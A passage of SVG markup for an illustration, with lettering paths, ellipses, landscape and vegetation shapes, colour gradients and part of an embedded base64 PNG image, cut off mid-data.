		c-0.15-0.46-0.54-1-1.17-1.62s-1.08-1.03-1.35-1.23l0.8-1.68l10.73,5.12L321.39,46.05z"/>
	<path class="st0" d="M315.39,83.11c-1.3-1.05-2.35-2.23-3.15-3.55c-0.8-1.31-1.37-2.56-1.71-3.73l-2.09,0.47l-1.28-1.03l7.52-9.7
		l1.29,1.04c-0.44,1.14-0.85,2.4-1.21,3.77c-0.36,1.37-0.57,2.69-0.62,3.97c-0.06,1.33,0.07,2.56,0.41,3.69
		c0.33,1.13,1.01,2.11,2.02,2.92c1.36,1.1,2.74,1.53,4.13,1.29c1.39-0.24,2.6-0.99,3.61-2.24c0.83-1.03,1.22-2.14,1.18-3.34
		c-0.05-1.2-0.51-2.57-1.39-4.13c-0.57-1.02-1.09-1.95-1.56-2.81s-0.9-1.69-1.28-2.49c-0.86-1.86-1.11-3.74-0.74-5.61
		c0.37-1.88,1.21-3.63,2.52-5.26c0.83-1.03,1.81-1.88,2.94-2.53c1.13-0.66,2.34-1.09,3.65-1.29c1.23-0.17,2.54-0.07,3.94,0.32
		c1.39,0.39,2.69,1.07,3.9,2.05c1.18,0.95,2.12,2.05,2.82,3.29s1.18,2.31,1.44,3.19l1.82-0.38l1.31,1.06l-7.16,9.1l-1.29-1.04
		c0.48-1.21,0.93-2.49,1.34-3.83c0.41-1.34,0.67-2.53,0.76-3.56c0.09-1.12-0.01-2.15-0.3-3.1c-0.29-0.95-0.87-1.77-1.73-2.46
		c-1.08-0.87-2.27-1.21-3.57-1c-1.3,0.2-2.4,0.86-3.3,1.98c-0.85,1.06-1.25,2.16-1.2,3.31c0.05,1.15,0.5,2.49,1.35,4.02
		c0.49,0.91,0.99,1.83,1.51,2.76c0.52,0.93,0.96,1.79,1.33,2.56c0.89,1.87,1.22,3.72,0.98,5.55c-0.23,1.83-1.08,3.66-2.55,5.47
		c-0.92,1.14-2.03,2.07-3.33,2.79c-1.29,0.72-2.59,1.14-3.89,1.26c-1.43,0.14-2.85-0.01-4.24-0.44
		C318.19,85.02,316.79,84.24,315.39,83.11z"/>
	<path class="st0" d="M360.14,95.27l-0.83-1.21c0.85-1.04,1.55-2.31,2.11-3.81c0.56-1.5,0.69-2.69,0.37-3.57
		c-0.13-0.38-0.38-0.86-0.75-1.44c-0.37-0.58-0.69-1.05-0.94-1.42l-2.26-3.27l-10.76,7.45l1.6,2.32c0.4,0.58,0.85,1.05,1.35,1.41
		c0.5,0.36,1.13,0.56,1.88,0.62c0.47,0.03,1.17-0.09,2.1-0.36c0.93-0.28,1.71-0.57,2.32-0.89l0.83,1.21l-11.64,8.06l-0.83-1.21
		c0.51-0.44,1.09-1.08,1.74-1.92c0.65-0.84,1.06-1.48,1.21-1.93c0.23-0.68,0.27-1.31,0.12-1.91c-0.15-0.6-0.44-1.21-0.88-1.83
		l-1.6-2.32l-8.04,5.57c-0.84,0.58-1.47,1.09-1.89,1.53c-0.42,0.44-0.67,0.89-0.74,1.35c-0.07,0.44,0.02,0.91,0.26,1.43
		c0.24,0.51,0.63,1.17,1.18,1.96c0.26,0.37,0.57,0.81,0.94,1.32c0.37,0.51,0.73,0.94,1.06,1.28c0.37,0.4,0.76,0.75,1.16,1.04
		s0.79,0.45,1.17,0.47c0.99,0.06,2.37-0.04,4.13-0.32s3.03-0.54,3.83-0.79l0.8,1.16l-8.99,5.59l-14.62-21.12l1.53-1.06
		c0.23,0.28,0.56,0.64,0.99,1.1c0.43,0.45,0.77,0.75,1.02,0.89c0.49,0.26,0.94,0.34,1.36,0.26c0.42-0.08,0.87-0.3,1.37-0.64
		L351.5,76.6c0.47-0.33,0.82-0.66,1.05-0.98c0.23-0.33,0.31-0.8,0.25-1.42c-0.03-0.38-0.16-0.87-0.37-1.46
		c-0.21-0.59-0.39-1.02-0.52-1.3l1.53-1.06l13.82,19.97L360.14,95.27z"/>
</g>
<ellipse class="st3" cx="226.09" cy="129.84" rx="176.7" ry="127.29"/>
<ellipse class="st2" cx="227.11" cy="135.64" rx="107.14" ry="73.31"/>
<g>
	<defs>
		<ellipse id="SVGID_1_" cx="227.14" cy="133.26" rx="105.85" ry="72.28"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<g class="st4">
		<path class="st5" d="M332.98,131.56c0-39.92-27.99-70.58-109.76-70.58c-75.05,0-101.93,32.36-101.93,72.28
			s46.48,72.28,101.93,72.28C290.06,205.54,332.98,171.48,332.98,131.56z"/>
		<polygon class="st6" points="170.89,153.84 121.29,150.4 118.63,135.6 162.34,137.38 180.54,147.24 178.58,154.72 173.36,153.84 
					"/>
		<rect x="175.64" y="122.67" class="st7" width="102.98" height="16.24"/>
		<rect x="175.64" y="139.08" class="st8" width="102.98" height="13.81"/>
		<polygon class="st9" points="146.33,126.08 160.02,100.53 166.58,100.9 153.22,126.08 		"/>
		<polygon class="st10" points="175.64,120.77 164.75,104.35 153.88,124.84 155.31,130.61 155.45,150.4 175.64,150.4 		"/>
		<rect x="175.64" y="123.06" class="st11" width="23" height="4.31"/>
		<rect x="201.71" y="123.06" class="st11" width="17.36" height="4.31"/>
		<rect x="221.7" y="123.06" class="st11" width="17.36" height="4.31"/>
		<polygon class="st11" points="259.76,123.06 242.41,123.06 242.41,128.5 271.74,128.75 277.24,136.74 277.22,122.67 		"/>
		<line class="st12" x1="198.64" y1="152.51" x2="198.64" y2="141.96"/>
		<line class="st13" x1="197.5" y1="136.17" x2="190.46" y2="126.08"/>
		<line class="st13" x1="217.43" y1="136.6" x2="210.39" y2="126.52"/>
		<line class="st13" x1="236.91" y1="135.6" x2="230.57" y2="126.52"/>
		<rect x="203.96" y="142.44" class="st14" width="2.85" height="2.85"/>
		<rect x="210.39" y="142.63" class="st15" width="2.66" height="2.66"/>
		<rect x="228.99" y="142.63" class="st16" width="2.66" height="2.66"/>
		<rect x="206.81" y="132.84" class="st12" width="1.81" height="3.33"/>
		<line class="st13" x1="176.26" y1="126.52" x2="176.26" y2="135.6"/>
		<line class="st12" x1="180.54" y1="122.67" x2="198.64" y2="122.67"/>
		<line class="st17" x1="221.8" y1="123.06" x2="239.15" y2="123.06"/>
		<line class="st17" x1="242.41" y1="123.06" x2="277.22" y2="123.06"/>
		<line class="st17" x1="175.64" y1="123.06" x2="198.64" y2="123.06"/>
		<line class="st18" x1="199.97" y1="123.06" x2="198.64" y2="136.74"/>
		<line class="st18" x1="220.4" y1="123.06" x2="219.07" y2="136.74"/>
		<line class="st18" x1="240.68" y1="123.06" x2="239.34" y2="136.74"/>
		<line class="st18" x1="260.86" y1="123.06" x2="259.53" y2="136.74"/>
		<line class="st18" x1="178.58" y1="123.06" x2="177.25" y2="136.74"/>
		<rect x="258.11" y="152.89" class="st19" width="29.92" height="7.65"/>
		<polygon class="st20" points="284.04,122.14 173.36,122.14 160.02,100.53 268.38,100.53 		"/>
		<polygon class="st21" points="284.04,123.14 173.98,123.14 172.75,121.14 284.04,121.14 		"/>
		<path class="st22" d="M264.91,189.84h-57.72l19.51-9.67l-22.74-4.48l19.2-7.49l-31.36-5.05l-28.51-3.98l-3.23-3.82
			c0,0-1.14-2.62,9.31-2.83c10.45-0.2,35.35,1.32,35.35,1.32l12.92-5.45l23.57,12.15h37.42l-36.76,13.15l9.61,12.64L264.91,189.84z"
			/>
		<polyline class="st23" points="258.11,189.84 200.39,189.84 219.9,180.16 197.16,175.69 216.35,168.2 185,163.14 156.49,159.17 
			122.81,154.72 125.85,151.56 173.36,153.84 		"/>
		<path class="st24" d="M213.85,162.9h-26.23c0,0-19.58-2.21-21.86-5.26c-1.3-1.73-1.12-3.41-0.72-4.53
			c0.29-0.83,1.1-1.37,1.98-1.36c3.3,0.04,12.17,0.13,15.09-0.02c3.61-0.18,17.68-0.54,20.15,0.78c2.47,1.32,5.04,0.81,7.41,2.83
			C212.03,157.36,213.85,162.9,213.85,162.9z"/>
		<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="121.2883" y1="179.0288" x2="220.5008" y2="179.0288">
			<stop  offset="0" style="stop-color:#7A9644"/>
			<stop  offset="1" style="stop-color:#478732"/>
		</linearGradient>
		<polygon class="st25" points="121.29,152.52 199.97,166.7 212.01,169.89 193.51,175.69 219.9,180.16 200.39,189.84 220.5,195.18 
			189.3,205.54 168.42,205.54 126.23,171.61 		"/>
		<path class="st26" d="M264.53,160.45c0.15,0.03,0.3,0.01,0.43-0.07c1.41-0.83,9.64-6.03,8.35-13.14
			c-1.3-7.16-14.27-21.75-16.31-24.01c-0.17-0.19-0.4-0.27-0.63-0.23l-3.51-5.28c-0.39,0.07-0.64,0.49-0.56,0.93l-0.56,8.74
			c0.1,0.58-0.34,1.06-0.85,0.91l-2.73-0.8c-0.47-0.14-0.9,0.27-0.86,0.81c0.22,3.03,0.68,11.36-0.83,11.89
			c-1.85,0.66-3.52,3.85-2.63,7.22c0.78,2.95,1.25,6.69,1.36,7.57c0.02,0.13,0.06,0.25,0.13,0.37l6.41,10.38
			c0.31,0.5,0.95,0.49,1.21-0.02c1.06-2.12,3.4-6.58,4.26-6.53C258.23,159.24,263.39,160.23,264.53,160.45z"/>
		<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="239.3444" y1="139.7686" x2="268.3824" y2="139.7686">
			<stop  offset="1.281415e-03" style="stop-color:#3E6A2B"/>
			<stop  offset="0.4946" style="stop-color:#324D28"/>
			<stop  offset="1" style="stop-color:#3F682A"/>
		</linearGradient>
		<path class="st27" d="M257.39,157.57c0.14,0.05,0.29,0.05,0.44,0c1.54-0.5,10.56-3.69,10.56-10.01c0-6.36-10.17-20.93-11.77-23.19
			c-0.13-0.19-0.35-0.3-0.58-0.3l-2.51-5.09c-0.39,0-0.71,0.32-0.71,0.71l-2.11,7.43c0,0.51-0.53,0.86-1,0.65l-2.54-1.11
			c-0.44-0.19-0.93,0.09-0.99,0.56c-0.32,2.64-1.35,9.88-2.93,10.1c-1.93,0.28-4.14,2.76-3.87,5.8c0.24,2.66,0.04,5.95-0.01,6.73
			c-0.01,0.12,0.01,0.23,0.06,0.33l4.46,9.92c0.21,0.48,0.85,0.57,1.19,0.17c1.42-1.66,4.51-5.13,5.35-4.95
			C251.4,155.55,256.3,157.2,257.39,157.57z"/>
		<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="212.0114" y1="152.5219" x2="228.9903" y2="152.5219">
			<stop  offset="1.281415e-03" style="stop-color:#3E6A2B"/>
			<stop  offset="0.4946" style="stop-color:#324D28"/>
			<stop  offset="1" style="stop-color:#3F682A"/>
		</linearGradient>
		<path class="st28" d="M227.76,155.35c0,0,2.76-9.16,0-8.89c-2.76,0.28-7.46-6.24-7.46-6.24l-3.87,7.57h-4.42l4.42,7.57v7.55
			l10.32,1.93L227.76,155.35z"/>
		<linearGradient id="SVGID_6_" gradientUnits="userSpaceOnUse" x1="243.2672" y1="144.8286" x2="264.9119" y2="144.8286">
			<stop  offset="0.2183" style="stop-color:#407B31"/>
			<stop  offset="0.5096" style="stop-color:#3D5928"/>
			<stop  offset="1" style="stop-color:#407E31"/>
		</linearGradient>
		<path class="st29" d="M264.91,153.84c0,0,0.16-11.58-1.5-13.62c-1.66-2.05-5.8-6.47-5.8-6.47l-3.74-5.25h-1.23
			c0,0-8.57,9.45-9.12,14.12s0,9.12,0,9.12l6.91,7.43l9.67,1.99L264.91,153.84z"/>
		<polygon class="st30" points="281.58,148.39 291.1,134.85 286.34,130.99 281.58,137.62 277.22,147.01 		"/>
		<g>
			<path class="st26" d="M297.28,144.24l3.4-8.76c0.07-0.17-0.06-0.35-0.24-0.35h-2.9c-0.15,0-0.26-0.12-0.26-0.27l0.51-11.15
				c0.04-0.78-0.92-1.49-1.74-1.99c-0.34-0.2-0.53-0.57-0.51-0.97l0.17-3.46c0.03-0.52-0.64-0.75-0.94-0.34
				c-0.82,1.12-1.83,2.58-1.87,2.67l-1.61,3.77c-0.38,0.89-1.66,0.75-1.86-0.2c-1.33-6.09-5.18-2.97-7.87-5.51
				c-3.47-3.29-8.79-11.34-8.81-11.13c0,0-0.35,0.74-0.78,1.64c-0.91,1.89-0.61,4.15,0.77,5.73l0.65,0.75
				c1.65,1.9,2.32,4.47,1.81,6.94l-1.95,9.35c0,0-2.53,10-1.54,11.63c0.88,1.45,0.2,8.13,0.03,9.61c-0.02,0.16,0.11,0.29,0.26,0.28
				l18.05-0.77c0.01,0,0.02,0,0.03,0l10.39-1.65c0.17-0.03,0.26-0.21,0.19-0.36l-3.39-7.11V144.24z"/>
		</g>
		<linearGradient id="SVGID_7_" gradientUnits="userSpaceOnUse" x1="275.454" y1="126.5215" x2="304.6695" y2="126.5215">
			<stop  offset="1.281415e-03" style="stop-color:#3E6A2B"/>
			<stop  offset="0.4946" style="stop-color:#324D28"/>
			<stop  offset="1" style="stop-color:#3F682A"/>
		</linearGradient>
		<path class="st31" d="M301.25,144.24l3.4-8.76c0.07-0.17-0.06-0.35-0.24-0.35h-2.9c-0.15,0-0.26-0.12-0.26-0.27l0.51-11.15
			c0.04-0.78-0.92-1.49-1.74-1.99c-0.34-0.2-0.53-0.57-0.51-0.97l0.17-3.46c0.03-0.52-0.64-0.75-0.94-0.34
			c-0.82,1.12-1.83,2.58-1.87,2.67l-1.61,3.77c-0.37,0.88-1.66,0.76-1.86-0.17c-1.32-6.12-4.47-19.56-7.16-22.1
			c-3.47-3.29-4.66,7.8-4.68,8.01c0,0.01,0,0.01,0,0.01l-1.58,8.56l-2.76,13.26c0,0-2.53,10-1.54,11.63
			c0.88,1.45,0.2,8.13,0.03,9.61c-0.02,0.16,0.11,0.29,0.26,0.28l18.05-0.77c0.01,0,0.02,0,0.03,0l10.39-1.65
			c0.17-0.03,0.26-0.21,0.19-0.36l-3.39-7.11V144.24z"/>
		<linearGradient id="SVGID_8_" gradientUnits="userSpaceOnUse" x1="275.5209" y1="113.9746" x2="289.6138" y2="117.9186">
			<stop  offset="0.2183" style="stop-color:#407B31"/>
			<stop  offset="0.6808" style="stop-color:#3D5928"/>
			<stop  offset="1" style="stop-color:#407E31"/>
		</linearGradient>
		<path class="st32" d="M279.71,130.99c0,0,8.43-9.12,8.64-14.09c0.21-4.97-2.09-15.75-2.09-15.75s-1.78,10.5-2.09,11.33
			c-0.31,0.83-2.59,9.67-2.59,9.67L279.71,130.99z"/>
		<linearGradient id="SVGID_9_" gradientUnits="userSpaceOnUse" x1="278.2468" y1="131.8698" x2="297.4494" y2="145.6956">
			<stop  offset="0.2183" style="stop-color:#407B31"/>
			<stop  offset="0.5096" style="stop-color:#3D5928"/>
			<stop  offset="1" style="stop-color:#407E31"/>
		</linearGradient>
		<path class="st33" d="M279.28,151.46l10.63-8.67c0.14-0.11,0.26-0.24,0.37-0.39l8.19-11.1c0.15-0.2,0.24-0.45,0.24-0.7l0.11-3.22
			c0.03-0.97-1-1.61-1.85-1.14l-7.91,4.35c-0.46,0.25-0.84,0.64-1.08,1.11l-3.79,7.33c-0.02,0.03-0.03,0.06-0.05,0.09l-6.71,10.7
			c-0.52,0.83,0.08,1.92,1.06,1.92l0,0C278.78,151.74,279.06,151.64,279.28,151.46z"/>
		<rect x="219.74" y="152.52" class="st34" width="21.48" height="13.29"/>
		<rect x="246.59" y="159.17" class="st34" width="12.39" height="10.41"/>
		<linearGradient id="SVGID_10_" gradientUnits="userSpaceOnUse" x1="219.0677" y1="172.9325" x2="257.2169" y2="172.9325">
			<stop  offset="1.281415e-03" style="stop-color:#3E6A2B"/>
			<stop  offset="0.4946" style="stop-color:#324D28"/>
			<stop  offset="1" style="stop-color:#3F682A"/>
		</linearGradient>
		<path class="st35" d="M245.45,195.46l10.95-14.19l0.8-3.71c0.14-0.66-0.6-1.14-1.14-0.74l-4.53,3.34l3.37-12.25
			c0.17-0.61-0.29-1.22-0.93-1.22h-5.76l-2.76-12.86l-7.12-3.29c-0.9-0.41-1.95,0.08-2.2,1.04l-3.39,12.83l-1.11,3.59l-6.95-4.53
			c-0.22-0.14-0.51,0.01-0.51,0.28v2.08c0,1.11-0.76,2.08-1.85,2.35l-2.57,0.63c-0.7,0.17-0.93,1.06-0.39,1.54l11,9.81l-5.26,1.45
			c-0.84,0.23-1.16,1.24-0.61,1.92l7.95,9.75L245.45,195.46z"/>
		<linearGradient id="SVGID_11_" gradientUnits="userSpaceOnUse" x1="224.2337" y1="174.6515" x2="257.2169" y2="174.6515">
			<stop  offset="0.2183" style="stop-color:#407B31"/>
			<stop  offset="0.5096" style="stop-color:#3D5928"/>
			<stop  offset="1" style="stop-color:#407E31"/>
		</linearGradient>
		<path class="st36" d="M245.45,195.46l10.95-14.19l0.8-3.71c0.14-0.66-0.6-1.14-1.14-0.74l-4.53,3.34l3.37-12.25
			c0.17-0.61-0.29-1.22-0.93-1.22h-5.76l-2.76-12.86l-3.09,13.3c0,0-1.16,2.41-5.28,1.47c-0.57-0.13-1.05,0.44-0.83,0.99l7.91,18.98
			l-10.15-7.14c-0.57-0.4-1.25-0.58-1.94-0.51l-6.95,0.68c-0.84,0.23-1.16,1.24-0.61,1.92l7.95,9.75L245.45,195.46z"/>
		<g class="st37">
			
				<image style="overflow:visible;" width="376" height="385" xlink:href="[data-uri]
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
